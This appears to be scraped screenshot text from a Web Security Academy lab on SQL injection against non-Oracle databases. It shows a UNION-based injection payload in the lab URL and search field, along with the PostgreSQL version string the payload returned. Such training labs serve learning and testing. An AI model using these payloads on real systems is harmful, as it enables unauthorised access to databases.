 https://0ad700b20389c8a8c0eda680006600b6.web-security-academy.net/filter?category=' UNION SELECT NULL,version()-- -
riv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
WebSecurity
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,version()-- -
Refine your search:
All Accessories Food & Drink Lifestyle Pets Toys & Games
PostgreSQL 12.12 (Ubuntu 12.12-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.1) 9.4.0, 64-bit